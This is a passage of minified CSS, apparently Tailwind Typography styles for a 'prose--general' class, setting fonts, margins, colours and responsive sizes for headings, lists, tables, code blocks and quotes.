s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol 